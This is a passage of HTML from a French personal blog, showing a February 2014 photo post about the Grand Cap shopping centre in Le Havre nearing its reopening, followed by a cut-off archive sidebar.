href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=3574826075183764761&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>samedi 22 février 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3eLD2BloLS618vZlPxDCas3FyBBXl-IDgX6O0kHhFxhiWcj0I7b911BdxFcx_Qg4Lji-xFNLnMsIKDy9qtqqsNVrl0rQKEvjG7ceonoXW_Wdmajv2rD_axPJOdbAqbHJ_bBmgmaMTBZFq/s1600/1DSC_0585.JPG' itemprop='image_url'/>
<meta content='3871045856834587359' itemprop='blogId'/>
<meta content='8431298442611964835' itemprop='postId'/>
<a name='8431298442611964835'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_22.html'>LE HAVRE, MA VILLE...</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8431298442611964835' itemprop='description articleBody'>
<h2 style="text-align: justify;">
<span style="font-family: Arial;">CA
BOUGE !&nbsp;</span></h2>
<br />
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial;">A
quelques semaines de l&#8217;ouverture, le centre commercial du Grand Cap version
2014 commence à prendre forme. On commence à supputer de quoi&nbsp;cela&nbsp;va avoir l&#8217;air.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3eLD2BloLS618vZlPxDCas3FyBBXl-IDgX6O0kHhFxhiWcj0I7b911BdxFcx_Qg4Lji-xFNLnMsIKDy9qtqqsNVrl0rQKEvjG7ceonoXW_Wdmajv2rD_axPJOdbAqbHJ_bBmgmaMTBZFq/s1600/1DSC_0585.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="420" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3eLD2BloLS618vZlPxDCas3FyBBXl-IDgX6O0kHhFxhiWcj0I7b911BdxFcx_Qg4Lji-xFNLnMsIKDy9qtqqsNVrl0rQKEvjG7ceonoXW_Wdmajv2rD_axPJOdbAqbHJ_bBmgmaMTBZFq/s1600/1DSC_0585.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXHD6EpP8YzQUHrXIwQc9U4TLZbMxJnzhD-TihUPzBq6y9Wu8pcBE0IhI9xoNv9HrP4TJmIRtpabeDZvcm_z6-50kOfZqYS_yPaEZCA8qPv6eKwjyQ7WCHIu57JT267-LVbAUOK8q_Wze0/s1600/2DSC_0589.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXHD6EpP8YzQUHrXIwQc9U4TLZbMxJnzhD-TihUPzBq6y9Wu8pcBE0IhI9xoNv9HrP4TJmIRtpabeDZvcm_z6-50kOfZqYS_yPaEZCA8qPv6eKwjyQ7WCHIu57JT267-LVbAUOK8q_Wze0/s1600/2DSC_0589.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCcNZtJ_W4buGhiHa1kKDDBkOtifP40ocvUKDwpGPVKCZHgV2WCulwsJo8kxxk-umtvqzFspilKbhfA7dT9tB3CCjmXQU-YOYD7iKsAcMTDPnAxDCHf_DxYnmKNkexqDc780f7c_LaOztU/s1600/3DSC_0001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCcNZtJ_W4buGhiHa1kKDDBkOtifP40ocvUKDwpGPVKCZHgV2WCulwsJo8kxxk-umtvqzFspilKbhfA7dT9tB3CCjmXQU-YOYD7iKsAcMTDPnAxDCHf_DxYnmKNkexqDc780f7c_LaOztU/s1600/3DSC_0001.JPG" width="422" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijoNFl3QY40ajPsFdWYQJdubfATro7fSe5o7J3MD3lqKfbqRfdPAs_k5pzzOOOgXLka4xdZ5k6GXSokyo7IE5wnpR1HTboW0u6bJRoKC6Rhpmoh1GbNT3Zpmi22SmvzEbeFwVwrOt1LgKl/s1600/4DSC_0594.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijoNFl3QY40ajPsFdWYQJdubfATro7fSe5o7J3MD3lqKfbqRfdPAs_k5pzzOOOgXLka4xdZ5k6GXSokyo7IE5wnpR1HTboW0u6bJRoKC6Rhpmoh1GbNT3Zpmi22SmvzEbeFwVwrOt1LgKl/s1600/4DSC_0594.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtnDvaUCg4d3GR59nT9Ao4YHBzfXi64Oo018Hg7DdYEAJhkmfcqXQLS3Gjjo_VnFTRaothz5PFHnQ1w01JCjOcZ1KNj1GAp4maTFNFkdY0oBe-R37tC9-OoVgZWfTcjuQL2dehulYCyorG/s1600/5DSC_0003.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="418" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtnDvaUCg4d3GR59nT9Ao4YHBzfXi64Oo018Hg7DdYEAJhkmfcqXQLS3Gjjo_VnFTRaothz5PFHnQ1w01JCjOcZ1KNj1GAp4maTFNFkdY0oBe-R37tC9-OoVgZWfTcjuQL2dehulYCyorG/s1600/5DSC_0003.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYnUgbGUIz66f7dtIFkBDvH73FpxkSzixgfHIunOJ1DtL3fo6TgtjqkNEQtDiTzawsWdurgz7tRsVXoL3nVzcaEuLzsvvtezUG7cf3uNFIf2r-Hju73b5AB8fnbIU98qejNUa9Nj1MSywA/s1600/6DSC_0592.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYnUgbGUIz66f7dtIFkBDvH73FpxkSzixgfHIunOJ1DtL3fo6TgtjqkNEQtDiTzawsWdurgz7tRsVXoL3nVzcaEuLzsvvtezUG7cf3uNFIf2r-Hju73b5AB8fnbIU98qejNUa9Nj1MSywA/s1600/6DSC_0592.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5R22bYQXXSmvp9OfrKEdudf-cEAahajbrAdq2okQhUCwkm9hxyyKTNPH4gUsXl-AguGw8nTXoloLiV8jNazzWLm7wCm5nu4rWUbdBrmyGs916LYVfujfi_eafcUnRxCxrK-vQKo-zO_Bu/s1600/7DSC_0595.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5R22bYQXXSmvp9OfrKEdudf-cEAahajbrAdq2okQhUCwkm9hxyyKTNPH4gUsXl-AguGw8nTXoloLiV8jNazzWLm7wCm5nu4rWUbdBrmyGs916LYVfujfi_eafcUnRxCxrK-vQKo-zO_Bu/s1600/7DSC_0595.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_D9Iq8eQhCKKa-iEPm3B3ICMQxVCuYUAXxfkntxTw_H02lHfW0IZTd4ZgY32IBx-QFyV8rTxrQfeBVRFgamC296ZzRQFmEcEWHhusox8NIqwIJ8pCJ44yYo7KvxDQ4EeXCaKqy3wYGnUu/s1600/8DSC_0020.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_D9Iq8eQhCKKa-iEPm3B3ICMQxVCuYUAXxfkntxTw_H02lHfW0IZTd4ZgY32IBx-QFyV8rTxrQfeBVRFgamC296ZzRQFmEcEWHhusox8NIqwIJ8pCJ44yYo7KvxDQ4EeXCaKqy3wYGnUu/s1600/8DSC_0020.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZu0dsT6U1LcPtla1B_fv4FBWGm2QsJJOtHu7EfLQOdVt9HR5GT5iKOE4_uaur4jUfoODpuoIHghVJQNsKGPOJqEjdgPi1TjsYUB_9UBMHwfBbWI_Z4wgeqAzSWu0s2CDmjH0Zi9mS0o-E/s1600/9DSC_0605.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZu0dsT6U1LcPtla1B_fv4FBWGm2QsJJOtHu7EfLQOdVt9HR5GT5iKOE4_uaur4jUfoODpuoIHghVJQNsKGPOJqEjdgPi1TjsYUB_9UBMHwfBbWI_Z4wgeqAzSWu0s2CDmjH0Zi9mS0o-E/s1600/9DSC_0605.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVW5yl98YZlfVSPHxeDHAp8UMCBHeXXolTwiPuN13N7bPppneaOB96R4JhIEMkOovfez_UttD0ZBl7CGi1H2usNF_Y0Hb7j3Uw0ED1k_ZA3J9TJIhA-OFzU2oJXqkxmHLLOyG5KEhRG8YP/s1600/10DSC_0603.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVW5yl98YZlfVSPHxeDHAp8UMCBHeXXolTwiPuN13N7bPppneaOB96R4JhIEMkOovfez_UttD0ZBl7CGi1H2usNF_Y0Hb7j3Uw0ED1k_ZA3J9TJIhA-OFzU2oJXqkxmHLLOyG5KEhRG8YP/s1600/10DSC_0603.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3V6xIRtHMlEPYPuWwi0jEsvv2HDBuE4T17jjwPmR3qwfCZYa_e6UtqcDUVEQtxOLP6hQSedXhenCnu8RfEzRMGIzcgD5aWo2S2JagfUM9FurY0bs7R3Tj3kg9M0tRHyZ-bjZ1PiwLvEFM/s1600/11DSC_0008.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3V6xIRtHMlEPYPuWwi0jEsvv2HDBuE4T17jjwPmR3qwfCZYa_e6UtqcDUVEQtxOLP6hQSedXhenCnu8RfEzRMGIzcgD5aWo2S2JagfUM9FurY0bs7R3Tj3kg9M0tRHyZ-bjZ1PiwLvEFM/s1600/11DSC_0008.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh26yAfgNqUXiNso1CIXwsJgGbU3R0lLpbIEo7eM_KX_yMIa6CMGTjqx36MIdH5gkTRQhuOwA3TuKnZtL1ziy127lN_1hyphenhyphenoreQa7f1aUM1HsUMQ3oj8TN3wV76F4oI29X2pRA7vqwpyhZxr/s1600/12DSC_0005.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh26yAfgNqUXiNso1CIXwsJgGbU3R0lLpbIEo7eM_KX_yMIa6CMGTjqx36MIdH5gkTRQhuOwA3TuKnZtL1ziy127lN_1hyphenhyphenoreQa7f1aUM1HsUMQ3oj8TN3wV76F4oI29X2pRA7vqwpyhZxr/s1600/12DSC_0005.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGZ18a22I_mwrmfZyCrLJBHd_KWjjSJ18SuZigHRy0Gq1OsoMvR4gOnXx4X-OK_g_JvwLK5ETviAjm92Tg5VvrAQwTaOC4Lk6cjH2gEYKi2itGVpTDPdfzfedEL8K8CjDCUobtsmcWaJO/s1600/13DSC_0006.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGZ18a22I_mwrmfZyCrLJBHd_KWjjSJ18SuZigHRy0Gq1OsoMvR4gOnXx4X-OK_g_JvwLK5ETviAjm92Tg5VvrAQwTaOC4Lk6cjH2gEYKi2itGVpTDPdfzfedEL8K8CjDCUobtsmcWaJO/s1600/13DSC_0006.JPG" width="640" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial;"><br /></span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17136204540318508082' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17136204540318508082' rel='author' title='author profile'>
<span itemprop='name'>Gédé de Le Havre</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_22.html' itemprop='url'/>
<a class='timestamp-link' href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_22.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-22T10:23:00+01:00'>10:23</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3871045856834587359/8431298442611964835' onclick=''>
5&#160;commentaires:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=8431298442611964835&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=8431298442611964835&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=8431298442611964835&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=8431298442611964835&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=8431298442611964835&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://gede-de-le-havre.blogspot.com/search?updated-max=2014-03-11T08:56:00%2B01:00&amp;max-results=10&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Articles plus récents'>Articles plus récents</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://gede-de-le-havre.blogspot.com/search?updated-max=2014-02-22T10:23:00%2B01:00&amp;max-results=10' id='Blog1_blog-pager-older-link' title='Articles plus anciens'>Articles plus anciens</a>
</span>
<a class='home-link' href='http://gede-de-le-havre.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://gede-de-le-havre.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2022/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2022/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2022/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2022/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2022/08/'>
août
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2022/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2022/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2022/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2022/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2022/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2022/02/'>
février
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2022/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2021/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2021/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2021/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2021/08/'>
août
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2021/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2021/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2021/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2021/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2021/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2021/02/'>
février
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2021/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2020/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2020/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2020/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2020/08/'>
août
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2020/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2020/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2020/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2020/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2020/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2020/02/'>
février
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
